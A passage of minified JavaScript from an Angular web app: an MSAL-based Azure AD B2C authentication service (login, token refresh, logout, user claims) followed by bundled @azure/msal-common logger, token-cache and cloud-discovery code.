s=setTimeout(b(function*(){a.unsubscribe();try{yield r.msalService.instance.clearCache(),console.warn("Cleared MSAL cache due to interaction timeout")}catch(c){console.error("Failed to clear MSAL cache:",c)}i()}),e),a=r.listenForInteractionStatus().pipe(lt(c=>"none"===c),zt(1)).subscribe({next:()=>{clearTimeout(s),i()},error:c=>{clearTimeout(s),o(new Error(c?.message??"Unknown error occurred"))}})})})()}acquireToken(e){const r=this.msalService.instance.getActiveAccount();return r?this.msalService.instance.acquireTokenSilent({scopes:e,account:r,authority:`${H.authB2cAuthorityUri}${H.authB2cSignInPolicy}`}).then(o=>o.accessToken).catch(o=>"interaction_in_progress"===o.errorCode?Promise.reject(new Error(o)):(console.error("Silent token acquisition failed:",o),this.msalService.loginRedirect(),Promise.reject(new Error("Redirecting to login due to silent token failure.")))):Promise.reject(new Error("No active account found."))}setupPeriodicTokenRefresh(e=3e5){setInterval(()=>{this.msalService.instance.getActiveAccount()&&this.acquireToken(H.b2cDefaultScopes).catch(i=>{console.warn("Token refresh failed:",i)})},e)}refreshTokenB2c(){var e=this;return b(function*(){try{const r=e.msalService.instance.getActiveAccount();if(!r)return console.warn("No active account found during token refresh"),void e.loginB2c();yield e.msalService.acquireTokenSilent({account:r,scopes:H.b2cDefaultScopes,forceRefresh:!0})}catch(r){if(!(r instanceof Sr))throw console.error("Token refresh failed:",r),r;console.warn("Interactive login required for token refresh"),e.msalService.loginRedirect({authority:`${H.authB2cAuthorityUri}${H.authB2cSignInPolicy}`,scopes:H.b2cDefaultScopes,extraQueryParameters:{clientType:"web"},redirectUri:H.authB2cDefaultRedirectUri,prompt:"login"})}})()}loginB2c(e){this.msalService.loginRedirect({authority:`${H.authB2cAuthorityUri}${H.authB2cSignInPolicy}`,scopes:H.b2cDefaultScopes,extraQueryParameters:{clientType:"web",gaSid:window.gtmData?.gaSid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaSid:void 0),gaCid:window.gtmData?.gaCid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaCid:void 0)},redirectUri:e??H.authB2cDefaultRedirectUri})}logout(){var e=this;return b(function*(){return(yield e.checkInteractionInProgress())?console.warn("Logout already in progress."):e.msalService.logoutRedirect({postLogoutRedirectUri:H.authB2cLogoutRedirectUri}),!0})()}listenForInteractionStatus(){return this.msalBroadcastService.inProgress$.pipe(lt(e=>"startup"!==e))}listenForMsalEvents(){return this.msalBroadcastService.msalSubject$.pipe(lt(e=>!!e))}checkInteractionInProgress(){return new Promise(e=>{this.listenForInteractionStatus().pipe(lt(r=>"startup"!==r),zt(1)).subscribe(r=>e("none"!==r))})}registerB2c(e){this.msalService.loginRedirect({authority:`${H.authB2cAuthorityUri}${H.authB2cSignUpPolicy}`,extraQueryParameters:{flow:"signUp",clientType:"web",gaSid:window.gtmData?.gaSid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaSid:void 0),gaCid:window.gtmData?.gaCid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaCid:void 0)},scopes:H.b2cDefaultScopes,redirectUri:e??H.authB2cDefaultRedirectUri})}resetPasswordB2c(e){this.msalService.loginRedirect({authority:`${H.authB2cAuthorityUri}${H.authB2cResetPasswordPolicy}`,extraQueryParameters:{clientType:"web",gaSid:window.gtmData?.gaSid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaSid:void 0),gaCid:window.gtmData?.gaCid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaCid:void 0)},scopes:[],redirectUri:e??H.authB2cDefaultRedirectUri})}checkLoginStatus(){const e=this.msalService.instance.getAllAccounts().length>0;return this.isLoggedIn.value!==e&&this.isLoggedIn.next(e),e}isMember(){const e=this.getUserClaims();return!!e?.MEMBERSHIPNUMBER&&"0"!==e.MEMBERSHIPNUMBER}isPageVisited(e){const r=this.getUserClaims();return!!r?.[e]&&"True"===r[e]}getUserName(){return this.getUserClaims()?.UniqueName??""}getEmail(){return this.getUserClaims()?.EMAILADDRESS}getUserId(){return this.getUserClaims()?.REGISTEREDUSERID}getUserClaims(){return this.getActiveAccount()?.idTokenClaims??null}getActiveAccount(){const e=this.msalService.instance.getActiveAccount();if(e)return e;if(this.msalService.instance.getAllAccounts().length>0){const r=this.msalService.instance.getAllAccounts()[0];return this.msalService.instance.setActiveAccount(r),r}return null}checkHasCareTaskEmailSignup(){return"True"===this.getUserClaims()?.CARETASKNEWSLETTER}getUserAvatar(){let e=window.location.href;e=e.replace("my-account/",""),e+="cmspages/getavatar.aspx?avatarguid=";const r=this.getUserClaims();let i="";return r&&(i=r.AVATAR),""!==i&&i?(i=i&&i.indexOf(".")>-1?i.replace("~",""):i+e,i):""}setRHSUserCookie(e){var r=this;return b(function*(){return r.authApiService.getRhsUserId(e)})()}static{this.\u0275fac=function(r){return new(r||t)(S(Eo),S(Qa),S(Eu),S(Iw))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();var We=function(t){return t[t.Error=0]="Error",t[t.Warning=1]="Warning",t[t.Info=2]="Info",t[t.Verbose=3]="Verbose",t[t.Trace=4]="Trace",t}(We||{});class Oo{constructor(n,e,r){this.level=We.Info;const o=n||Oo.createDefaultLoggerOptions();this.localCallback=o.loggerCallback||(()=>{}),this.piiLoggingEnabled=o.piiLoggingEnabled||!1,this.level="number"==typeof o.logLevel?o.logLevel:We.Info,this.correlationId=o.correlationId||O.EMPTY_STRING,this.packageName=e||O.EMPTY_STRING,this.packageVersion=r||O.EMPTY_STRING}static createDefaultLoggerOptions(){return{loggerCallback:()=>{},piiLoggingEnabled:!1,logLevel:We.Info}}clone(n,e,r){return new Oo({loggerCallback:this.localCallback,piiLoggingEnabled:this.piiLoggingEnabled,logLevel:this.level,correlationId:r||this.correlationId},n,e)}logMessage(n,e){if(e.logLevel>this.level||!this.piiLoggingEnabled&&e.containsPii)return;const o=`[${(new Date).toUTCString()}] : [${e.correlationId||this.correlationId||""}] : ${this.packageName}@${this.packageVersion} : ${We[e.logLevel]} - ${n}`;this.executeCallback(e.logLevel,o,e.containsPii||!1)}executeCallback(n,e,r){this.localCallback&&this.localCallback(n,e,r)}error(n,e){this.logMessage(n,{logLevel:We.Error,containsPii:!1,correlationId:e||O.EMPTY_STRING})}errorPii(n,e){this.logMessage(n,{logLevel:We.Error,containsPii:!0,correlationId:e||O.EMPTY_STRING})}warning(n,e){this.logMessage(n,{logLevel:We.Warning,containsPii:!1,correlationId:e||O.EMPTY_STRING})}warningPii(n,e){this.logMessage(n,{logLevel:We.Warning,containsPii:!0,correlationId:e||O.EMPTY_STRING})}info(n,e){this.logMessage(n,{logLevel:We.Info,containsPii:!1,correlationId:e||O.EMPTY_STRING})}infoPii(n,e){this.logMessage(n,{logLevel:We.Info,containsPii:!0,correlationId:e||O.EMPTY_STRING})}verbose(n,e){this.logMessage(n,{logLevel:We.Verbose,containsPii:!1,correlationId:e||O.EMPTY_STRING})}verbosePii(n,e){this.logMessage(n,{logLevel:We.Verbose,containsPii:!0,correlationId:e||O.EMPTY_STRING})}trace(n,e){this.logMessage(n,{logLevel:We.Trace,containsPii:!1,correlationId:e||O.EMPTY_STRING})}tracePii(n,e){this.logMessage(n,{logLevel:We.Trace,containsPii:!0,correlationId:e||O.EMPTY_STRING})}isPiiLoggingEnabled(){return this.piiLoggingEnabled||!1}}const tg={createNewGuid:()=>{throw P(ve)},base64Decode:()=>{throw P(ve)},base64Encode:()=>{throw P(ve)},base64UrlEncode:()=>{throw P(ve)},encodeKid:()=>{throw P(ve)},getPublicKeyThumbprint:()=>b(function*(){throw P(ve)})(),removeTokenBindingKey:()=>b(function*(){throw P(ve)})(),clearKeystore:()=>b(function*(){throw P(ve)})(),signJwt:()=>b(function*(){throw P(ve)})(),hashString:()=>b(function*(){throw P(ve)})()},lN="@azure/msal-common",Mw="14.16.0";function ys(t,n){const e=function U6(t){if(!t)throw P(Mf);const e=/^([^\.\s]*)\.([^\.\s]+)\.([^\.\s]*)$/.exec(t);if(!e||e.length<4)throw P(Jl);return e[2]}(t);try{const r=n(e);return JSON.parse(r)}catch{throw P(Jl)}}function uN(t,n){if(0===n||Date.now()-3e5>t+n)throw P(Ff)}function pi(){return Math.round((new Date).getTime()/1e3)}function Ow(t,n){const e=Number(t)||0;return pi()+n>e}function ic(t){return[V6(t),j6(t),G6(t),$6(t),z6(t)].join(vn.CACHE_KEY_SEPARATOR).toLowerCase()}function ng(t,n,e,r,i){return{credentialType:ne.ID_TOKEN,homeAccountId:t,environment:n,clientId:r,secret:e,realm:i}}function rg(t,n,e,r,i,o,s,a,c,l,u,d,h,f,g){const m={homeAccountId:t,credentialType:ne.ACCESS_TOKEN,secret:e,cachedAt:pi().toString(),expiresOn:s.toString(),extendedExpiresOn:a.toString(),environment:n,clientId:r,realm:i,target:o,tokenType:u||Ke.BEARER};if(d&&(m.userAssertionHash=d),l&&(m.refreshOn=l.toString()),f&&(m.requestedClaims=f,m.requestedClaimsHash=g),m.tokenType?.toLowerCase()!==Ke.BEARER.toLowerCase())switch(m.credentialType=ne.ACCESS_TOKEN_WITH_AUTH_SCHEME,m.tokenType){case Ke.POP:const A=ys(e,c);if(!A?.cnf?.kid)throw P(Gf);m.keyId=A.cnf.kid;break;case Ke.SSH:m.keyId=h}return m}function dN(t,n,e,r,i,o,s){const a={credentialType:ne.REFRESH_TOKEN,homeAccountId:t,environment:n,clientId:r,secret:e};return o&&(a.userAssertionHash=o),i&&(a.familyId=i),s&&(a.expiresOn=s.toString()),a}function Nw(t){return t.hasOwnProperty("homeAccountId")&&t.hasOwnProperty("environment")&&t.hasOwnProperty("credentialType")&&t.hasOwnProperty("clientId")&&t.hasOwnProperty("secret")}function hN(t){return!!t&&Nw(t)&&t.hasOwnProperty("realm")&&t.hasOwnProperty("target")&&(t.credentialType===ne.ACCESS_TOKEN||t.credentialType===ne.ACCESS_TOKEN_WITH_AUTH_SCHEME)}function fN(t){return!!t&&Nw(t)&&t.hasOwnProperty("realm")&&t.credentialType===ne.ID_TOKEN}function pN(t){return!!t&&Nw(t)&&t.credentialType===ne.REFRESH_TOKEN}function V6(t){return[t.homeAccountId,t.environment].join(vn.CACHE_KEY_SEPARATOR).toLowerCase()}function j6(t){return[t.credentialType,t.credentialType===ne.REFRESH_TOKEN&&t.familyId||t.clientId,t.realm||""].join(vn.CACHE_KEY_SEPARATOR).toLowerCase()}function G6(t){return(t.target||"").toLowerCase()}function $6(t){return(t.requestedClaimsHash||"").toLowerCase()}function z6(t){return t.tokenType&&t.tokenType.toLowerCase()!==Ke.BEARER.toLowerCase()?t.tokenType.toLowerCase():""}function gN(){return pi()+86400}function ig(t,n,e){t.authorization_endpoint=n.authorization_endpoint,t.token_endpoint=n.token_endpoint,t.end_session_endpoint=n.end_session_endpoint,t.issuer=n.issuer,t.endpointsFromNetwork=e,t.jwks_uri=n.jwks_uri}function Pw(t,n,e){t.aliases=n.aliases,t.preferred_cache=n.preferred_cache,t.preferred_network=n.preferred_network,t.aliasesFromNetwork=e}function mN(t){return t.expiresAt<=pi()}class Ft{constructor(n){const e=n?wr.trimArrayEntries([...n]):[],r=e?wr.removeEmptyStringsFromArray(e):[];this.validateInputScopes(r),this.scopes=new Set,r.forEach(i=>this.scopes.add(i))}static fromString(n){const r=(n||O.EMPTY_STRING).split(" ");return new Ft(r)}static createSearchScopes(n){const e=new Ft(n);return e.containsOnlyOIDCScopes()?e.removeScope(O.OFFLINE_ACCESS_SCOPE):e.removeOIDCScopes(),e}validateInputScopes(n){if(!n||n.length<1)throw Xe(Cf)}containsScope(n){const e=this.printScopesLowerCase().split(" "),r=new Ft(e);return!!n&&r.scopes.has(n.toLowerCase())}containsScopeSet(n){return!(!n||n.scopes.size<=0)&&this.scopes.size>=n.scopes.size&&n.asArray().every(e=>this.containsScope(e))}containsOnlyOIDCScopes(){let n=0;return R0.forEach(e=>{this.containsScope(e)&&(n+=1)}),this.scopes.size===n}appendScope(n){n&&this.scopes.add(n.trim())}appendScopes(n){try{n.forEach(e=>this.appendScope(e))}catch{throw P(Vf)}}removeScope(n){if(!n)throw P(Hf);this.scopes.delete(n.trim())}removeOIDCScopes(){R0.forEach(n=>{this.scopes.delete(n)})}unionScopeSets(n){if(!n)throw P(Xl);const e=new Set;return n.scopes.forEach(r=>e.add(r.toLowerCase())),this.scopes.forEach(r=>e.add(r.toLowerCase())),e}intersectingScopeSets(n){if(!n)throw P(Xl);n.containsOnlyOIDCScopes()||n.removeOIDCScopes();const e=this.unionScopeSets(n),r=n.getScopeCount(),i=this.getScopeCount();return e.size<i+r}getScopeCount(){return this.scopes.size}asArray(){const n=[];return this.scopes.forEach(e=>n.push(e)),n}printScopes(){return this.scopes?this.asArray().join(" "):O.EMPTY_STRING}printScopesLowerCase(){return this.printScopes().toLowerCase()}}function og(t,n){if(!t)throw P(Rf);try{const e=n(t);return JSON.parse(e)}catch{throw P(Yl)}}function oc(t){if(!t)throw P(Yl);const n=t.split(vn.CLIENT_INFO_SEPARATOR,2);return{uid:n[0],utid:n.length<2?O.EMPTY_STRING:n[1]}}function sg(t,n){return!!t&&!!n&&t===n.split(".")[1]}function xw(t,n,e,r){if(r){const{oid:i,sub:o,tid:s,name:a,tfp:c,acr:l}=r,u=s||c||l||"";return{tenantId:u,localAccountId:i||o||"",name:a,isHomeTenant:sg(u,t)}}return{tenantId:e,localAccountId:n,isHomeTenant:sg(e,t)}}function Lw(t,n,e,r){let i=t;if(n){const{isHomeTenant:o,...s}=n;i={...t,...s}}if(e){const{isHomeTenant:o,...s}=xw(t.homeAccountId,t.localAccountId,t.tenantId,e);return i={...i,...s,idTokenClaims:e,idToken:r},i}return i}function yN(t){return t&&(t.tid||t.tfp||t.acr)||null}class qt{generateAccountId(){return[this.homeAccountId,this.environment].join(vn.CACHE_KEY_SEPARATOR).toLowerCase()}generateAccountKey(){return qt.generateAccountCacheKey({homeAccountId:this.homeAccountId,environment:this.environment,tenantId:this.realm,username:this.username,localAccountId:this.localAccountId})}getAccountInfo(){return{homeAccountId:this.homeAccountId,environment:this.environment,tenantId:this.realm,username:this.username,localAccountId:this.localAccountId,name:this.name,nativeAccountId:this.nativeAccountId,authorityType:this.authorityType,tenantProfiles:new Map((this.tenantProfiles||[]).map(n=>[n.tenantId,n]))}}isSingleTenant(){return!this.tenantProfiles}static generateAccountCacheKey(n){const e=n.homeAccountId.split(".")[1];return[n.homeAccountId,n.environment||"",e||n.tenantId||""].join(vn.CACHE_KEY_SEPARATOR).toLowerCase()}static createAccount(n,e,r){const i=new qt;let o;i.authorityType=1===e.authorityType?"ADFS":"AAD"===e.protocolMode?"MSSTS":"Generic",n.clientInfo&&r&&(o=og(n.clientInfo,r)),i.clientInfo=n.clientInfo,i.homeAccountId=n.homeAccountId,i.nativeAccountId=n.nativeAccountId;const s=n.environment||e&&e.getPreferredCache();if(!s)throw P(tu);if(i.environment=s,i.realm=o?.utid||yN(n.idTokenClaims)||"",i.localAccountId=o?.uid||n.idTokenClaims?.oid||n.idTokenClaims?.sub||"",i.username=n.idTokenClaims?.preferred_username||n.idTokenClaims?.upn||(n.idTokenClaims?.emails?n.idTokenClaims.emails[0]:null)||"",i.name=n.idTokenClaims?.name||"",i.cloudGraphHostName=n.cloudGraphHostName,i.msGraphHost=n.msGraphHost,n.tenantProfiles)i.tenantProfiles=n.tenantProfiles;else{const l=xw(n.homeAccountId,i.localAccountId,i.realm,n.idTokenClaims);i.tenantProfiles=[l]}return i}static createFromAccountInfo(n,e,r){const i=new qt;return i.authorityType=n.authorityType||"Generic",i.homeAccountId=n.homeAccountId,i.localAccountId=n.localAccountId,i.nativeAccountId=n.nativeAccountId,i.realm=n.tenantId,i.environment=n.environment,i.username=n.username,i.name=n.name,i.cloudGraphHostName=e,i.msGraphHost=r,i.tenantProfiles=Array.from(n.tenantProfiles?.values()||[]),i}static generateHomeAccountId(n,e,r,i,o){if(1!==e&&2!==e){if(n)try{const s=og(n,i.base64Decode);if(s.uid&&s.utid)return`${s.uid}.${s.utid}`}catch{}r.warning("No client info in response")}return o?.sub||""}static isAccountEntity(n){return!!n&&n.hasOwnProperty("homeAccountId")&&n.hasOwnProperty("environment")&&n.hasOwnProperty("realm")&&n.hasOwnProperty("localAccountId")&&n.hasOwnProperty("username")&&n.hasOwnProperty("authorityType")}static accountInfoIsEqual(n,e,r){if(!n||!e)return!1;let i=!0;if(r){const o=n.idTokenClaims||{},s=e.idTokenClaims||{};i=o.iat===s.iat&&o.nonce===s.nonce}return n.homeAccountId===e.homeAccountId&&n.localAccountId===e.localAccountId&&n.username===e.username&&n.tenantId===e.tenantId&&n.environment===e.environment&&n.nativeAccountId===e.nativeAccountId&&i}}const CN={"login.microsoftonline.com":{token_endpoint:"https://login.microsoftonline.com/{tenantid}/oauth2/v2.0/token",jwks_uri:"https://login.microsoftonline.com/{tenantid}/discovery/v2.0/keys",issuer:"https://login.microsoftonline.com/{tenantid}/v2.0",authorization_endpoint:"https://login.microsoftonline.com/{tenantid}/oauth2/v2.0/authorize",end_session_endpoint:"https://login.microsoftonline.com/{tenantid}/oauth2/v2.0/logout"},"login.chinacloudapi.cn":{token_endpoint:"https://login.chinacloudapi.cn/{tenantid}/oauth2/v2.0/token",jwks_uri:"https://login.chinacloudapi.cn/{tenantid}/discovery/v2.0/keys",issuer:"https://login.partner.microsoftonline.cn/{tenantid}/v2.0",authorization_endpoint:"https://login.chinacloudapi.cn/{tenantid}/oauth2/v2.0/authorize",end_session_endpoint:"https://login.chinacloudapi.cn/{tenantid}/oauth2/v2.0/logout"},"login.microsoftonline.us":{token_endpoint:"https://login.microsoftonline.us/{tenantid}/oauth2/v2.0/token",jwks_uri:"https://login.microsoftonline.us/{tenantid}/discovery/v2.0/keys",issuer:"https://login.microsoftonline.us/{tenantid}/v2.0",authorization_endpoint:"https://login.microsoftonline.us/{tenantid}/oauth2/v2.0/authorize",end_session_endpoint:"https://login.microsoftonline.us/{tenantid}/oauth2/v2.0/logout"}},Fw={tenant_discovery_endpoint:"https://{canonicalAuthority}/v2.0/.well-known/openid-configuration",metadata:[{preferred_network:"login.microsoftonline.com",preferred_cache:"login.windows.net",aliases:["login.microsoftonline.com","login.windows.net","login.microsoft.com","sts.windows.net"]},{preferred_network:"login.partner.microsoftonline.cn",preferred_cache:"login.partner.microsoftonline.cn",aliases:["login.partner.microsoftonline.cn","login.chinacloudapi.cn"]},{preferred_network:"login.microsoftonline.de",preferred_cache:"login.microsoftonline.de",aliases:["login.microsoftonline.de"]},{preferred_network:"login.microsoftonline.us",preferred_cache:"login.microsoftonline.us",aliases:["login.microsoftonline.us","login.usgovcloudapi.net"]},{preferred_network:"login-us.microsoftonline.com",preferred_cache:"login-us.microsoftonline.com",aliases:["login-us.microsoftonline.com"]}]},_N=new Set;function wN(t,n,e,r){if(r?.trace(`getAliasesFromMetadata called with source: ${e}`),t&&n){const i=ag(n,t);if(i)return r?.trace(`getAliasesFromMetadata: found cloud discovery metadata in ${e}, returning aliases`),i.aliases;r?.trace(`getAliasesFromMetadata: did not find cloud discovery metadata in ${e}`)}return null}function ag(t,n){for(let e=0;e<t.length;e++){const r=t[e];if(r.aliases.includes(n))return r}return null}Fw.metadata.forEach(t=>{t.aliases.forEach(n=>{_N.add(n)})});const bN="cache_quota_exceeded",Bw="cache_error_unknown",Uw={[bN]:"Exceeded cache storage capacity.",[Bw]:"Unexpected error occurred when using cache storage."};class sc extends Error{constructor(n,e){const r=e||(Uw[n]?Uw[n]:Uw[Bw]);super(`${n}: ${r}`),Object.setPrototypeOf(this,sc.prototype),this.name="CacheError",this.errorCode=n,this.errorMessage=r}}class ac{constructor(n,e,r,i){this.clientId=n,this.cryptoImpl=e,this.commonLogger=r.clone(lN,Mw),this.staticAuthorityOptions=i}getAllAccounts(n){return this.buildTenantProfiles(this.getAccountsFilteredBy(n||{}),n)}getAccountInfoFilteredBy(n){const e=this.getAllAccounts(n);return e.length>1?e.sort(i=>i.idTokenClaims?-1:1)[0]:1===e.length?e[0]:null}getBaseAccountInfo(n){const e=this.getAccountsFilteredBy(n);return e.length>0?e[0].getAccountInfo():null}buildTenantProfiles(n,e){return n.flatMap(r=>this.getTenantProfilesFromAccountEntity(r,e?.tenantId,e))}getTenantedAccountInfoByFilter(n,e,r,i){let s,o=null;if(i&&!this.tenantProfileMatchesFilter(r,i))return null;const a=this.getIdToken(n,e,r.tenantId);return a&&(s=ys(a.secret,this.cryptoImpl.base64Decode),!this.idTokenClaimsMatchTenantProfileFilter(s,i))?null:(o=Lw(n,r,s,a?.secret),o)}getTenantProfilesFromAccountEntity(n,e,r){const i=n.getAccountInfo();let o=i.tenantProfiles||new Map;const s=this.getTokenKeys();if(e){const c=o.get(e);if(!c)return[];o=new Map([[e,c]])}const a=[];return o.forEach(c=>{const l=this.getTenantedAccountInfoByFilter(i,s,c,r);l&&a.push(l)}),a}tenantProfileMatchesFilter(n,e){return!(e.localAccountId&&!this.matchLocalAccountIdFromTenantProfile(n,e.localAccountId)||e.name&&n.name!==e.name||void 0!==e.isHomeTenant&&n.isHomeTenant!==e.isHomeTenant)}idTokenClaimsMatchTenantProfileFilter(n,e){return!(e&&(e.localAccountId&&!this.matchLocalAccountIdFromTokenClaims(n,e.localAccountId)||e.loginHint&&!this.matchLoginHintFromTokenClaims(n,e.loginHint)||e.username&&!this.matchUsername(n.preferred_username,e.username)||e.name&&!this.matchName(n,e.name)||e.sid&&!this.matchSid(n,e.sid)))}saveCacheRecord(n,e,r){var i=this;return b(function*(){if(!n)throw P(jf);try{n.account&&i.setAccount(n.account),n.idToken&&!1!==e?.idToken&&i.setIdTokenCredential(n.idToken),n.accessToken&&!1!==e?.accessToken&&(yield i.saveAccessToken(n.accessToken)),n.refreshToken&&!1!==e?.refreshToken&&i.setRefreshTokenCredential(n.refreshToken),n.appMetadata&&i.setAppMetadata(n.appMetadata)}catch(o){throw i.commonLogger?.error("CacheManager.saveCacheRecord: failed"),o instanceof Error?(i.commonLogger?.errorPii(`CacheManager.saveCacheRecord: ${o.message}`,r),"QuotaExceededError"===o.name||"NS_ERROR_DOM_QUOTA_REACHED"===o.name||o.message.includes("exceeded the quota")?(i.commonLogger?.error("CacheManager.saveCacheRecord: exceeded storage quota",r),new sc(bN)):new sc(o.name,o.message)):(i.commonLogger?.errorPii(`CacheManager.saveCacheRecord: ${o}`,r),new sc(Bw))}})()}saveAccessToken(n){var e=this;return b(function*(){const r={clientId:n.clientId,credentialType:n.credentialType,environment:n.environment,homeAccountId:n.homeAccountId,realm:n.realm,tokenType:n.tokenType,requestedClaimsHash:n.requestedClaimsHash},i=e.getTokenKeys(),o=Ft.fromString(n.target),s=[];i.accessToken.forEach(a=>{if(!e.accessTokenKeyMatchesFilter(a,r,!1))return;const c=e.getAccessTokenCredential(a);c&&e.credentialMatchesFilter(c,r)&&Ft.fromString(c.target).intersectingScopeSets(o)&&s.push(e.removeAccessToken(a))}),yield Promise.all(s),e.setAccessTokenCredential(n)})()}getAccountsFilteredBy(n){const e=this.getAccountKeys(),r=[];return e.forEach(i=>{if(!this.isAccountKey(i,n.homeAccountId))return;const o=this.getAccount(i,this.commonLogger);if(!o||n.homeAccountId&&!this.matchHomeAccountId(o,n.homeAccountId)||n.username&&!this.matchUsername(o.username,n.username)||n.environment&&!this.matchEnvironment(o,n.environment)||n.realm&&!this.matchRealm(o,n.realm)||n.nativeAccountId&&!this.matchNativeAccountId(o,n.nativeAccountId)||n.authorityType&&!this.matchAuthorityType(o,n.authorityType))return;const s={localAccountId:n?.localAccountId,name:n?.name},a=o.tenantProfiles?.filter(c=>this.tenantProfileMatchesFilter(c,s));a&&0===a.length||r.push(o)}),r}isAccountKey(n,e,r){return!(n.split(vn.CACHE_KEY_SEPARATOR).length<3||e&&!n.toLowerCase().includes(e.toLowerCase())||r&&!n.toLowerCase().includes(r.toLowerCase()))}isCredentialKey(n){if(n.split(vn.CACHE_KEY_SEPARATOR).length<6)return!1;const e=n.toLowerCase();if(-1===e.indexOf(ne.ID_TOKEN.toLowerCase())&&-1===e.indexOf(ne.ACCESS_TOKEN.toLowerCase())&&-1===e.indexOf(ne.ACCESS_TOKEN_WITH_AUTH_SCHEME.toLowerCase())&&-1===e.indexOf(ne.REFRESH_TOKEN.toLowerCase()))return!1;if(e.indexOf(ne.REFRESH_TOKEN.toLowerCase())>-1){const i=`${ne.REFRESH_TOKEN}${vn.CACHE_KEY_SEPARATOR}1${vn.CACHE_KEY_SEPARATOR}`;if(-1===e.indexOf(`${ne.REFRESH_TOKEN}${vn.CACHE_KEY_SEPARATOR}${this.clientId}${vn.CACHE_KEY_SEPARATOR}`.toLowerCase())&&-1===e.indexOf(i.toLowerCase()))return!1}else if(-1===e.indexOf(this.clientId.toLowerCase()))return!1;return!0}credentialMatchesFilter(n,e){return!(e.clientId&&!this.matchClientId(n,e.clientId)||e.userAssertionHash&&!this.matchUserAssertionHash(n,e.userAssertionHash)||"string"==typeof e.homeAccountId&&!this.matchHomeAccountId(n,e.homeAccountId)||e.environment&&!this.matchEnvironment(n,e.environment)||e.realm&&!this.matchRealm(n,e.realm)||e.credentialType&&!this.matchCredentialType(n,e.credentialType)||e.familyId&&!this.matchFamilyId(n,e.familyId)||e.target&&!this.matchTarget(n,e.target)||(e.requestedClaimsHash||n.requestedClaimsHash)&&n.requestedClaimsHash!==e.requestedClaimsHash||n.credentialType===ne.ACCESS_TOKEN_WITH_AUTH_SCHEME&&(e.tokenType&&!this.matchTokenType(n,e.tokenType)||e.tokenType===Ke.SSH&&e.keyId&&!this.matchKeyId(n,e.keyId)))}getAppMetadataFilteredBy(n){const e=this.getKeys(),r={};return e.forEach(i=>{if(!this.isAppMetadata(i))return;const o=this.getAppMetadata(i);o&&(n.environment&&!this.matchEnvironment(o,n.environment)||n.clientId&&!this.matchClientId(o,n.clientId)||(r[i]=o))}),r}getAuthorityMetadataByAlias(n){const e=this.getAuthorityMetadataKeys();let r=null;return e.forEach(i=>{if(!this.isAuthorityMetadata(i)||-1===i.indexOf(this.clientId))return;const o=this.getAuthorityMetadata(i);o&&-1!==o.aliases.indexOf(n)&&(r=o)}),r}removeAllAccounts(){var n=this;return b(function*(){const e=n.getAccountKeys(),r=[];e.forEach(i=>{r.push(n.removeAccount(i))}),yield Promise.all(r)})()}removeAccount(n){var e=this;return b(function*(){const r=e.getAccount(n,e.commonLogger);r&&(yield e.removeAccountContext(r),e.removeItem(n))})()}removeAccountContext(n){var e=this;return b(function*(){const r=e.getTokenKeys(),i=n.generateAccountId(),o=[];r.idToken.forEach(s=>{0===s.indexOf(i)&&e.removeIdToken(s)}),r.accessToken.forEach(s=>{0===s.indexOf(i)&&o.push(e.removeAccessToken(s))}),r.refreshToken.forEach(s=>{0===s.indexOf(i)&&e.removeRefreshToken(s)}),yield Promise.all(o)})()}updateOutdatedCachedAccount(n,e,r){if(e&&e.isSingleTenant()){this.commonLogger?.verbose("updateOutdatedCachedAccount: Found a single-tenant (outdated) account entity in the cache, migrating to multi-tenant account entity");const i=this.getAccountKeys().filter(l=>l.startsWith(e.homeAccountId)),o=[];i.forEach(l=>{const u=this.getCachedAccountEntity(l);u&&o.push(u)});const s=o.find(l=>sg(l.realm,l.homeAccountId))||o[0];s.tenantProfiles=o.map(l=>({tenantId:l.realm,localAccountId:l.localAccountId,name:l.name,isHomeTenant:sg(l.realm,l.homeAccountId)}));const a=ac.toObject(new qt,{...s}),c=a.generateAccountKey();return i.forEach(l=>{l!==c&&this.removeOutdatedAccount(n)}),this.setAccount(a),r?.verbose("Updated an outdated account entity in the cache"),a}return e}removeAccessToken(n){var e=this;return b(function*(){const r=e.getAccessTokenCredential(n);if(r){if(r.credentialType.toLowerCase()===ne.ACCESS_TOKEN_WITH_AUTH_SCHEME.toLowerCase()&&r.tokenType===Ke.POP){const o=r.keyId;if(o)try{yield e.cryptoImpl.removeTokenBindingKey(o)}catch{throw P(zf)}}return e.removeItem(n)}})()}removeAppMetadata(){return this.getKeys().forEach(e=>{this.isAppMetadata(e)&&this.removeItem(e)}),!0}readAccountFromCache(n){const e=qt.generateAccountCacheKey(n);return this.getAccount(e,this.commonLogger)}getIdToken(n,e,r,i,o){this.commonLogger.trace("CacheManager - getIdToken called");const a=this.getIdTokensByFilter({homeAccountId:n.homeAccountId,environment:n.environment,credentialType:ne.ID_TOKEN,clientId:this.clientId,realm:r},e),c=a.size;if(c<1)return this.commonLogger.info("CacheManager:getIdToken - No token found"),null;if(c>1){let l=a;if(!r){const u=new Map;a.forEach((h,f)=>{h.realm===n.tenantId&&u.set(f,h)});const d=u.size;if(d<1)return this.commonLogger.info("CacheManager:getIdToken - Multiple ID tokens found for account but none match account entity tenant id, returning first result"),a.values().next().value;if(1===d)return this.commonLogger.info("CacheManager:getIdToken - Multiple ID tokens found for account, defaulting to home tenant profile"),u.values().next().value;l=u}return this.commonLogger.info("CacheManager:getIdToken - Multiple matching ID tokens found, clearing them"),l.forEach((u,d)=>{this.removeIdToken(d)}),i&&o&&i.addFields({multiMatchedID:a.size},o),null}return this.commonLogger.info("CacheManager:getIdToken - Returning ID token"),a.values().next().value}getIdTokensByFilter(n,e){const r=e&&e.idToken||this.getTokenKeys().idToken,i=new Map;return r.forEach(o=>{if(!this.idTokenKeyMatchesFilter(o,{clientId:this.clientId,...n}))return;const s=this.getIdTokenCredential(o);s&&this.credentialMatchesFilter(s,n)&&i.set(o,s)}),i}idTokenKeyMatchesFilter(n,e){const 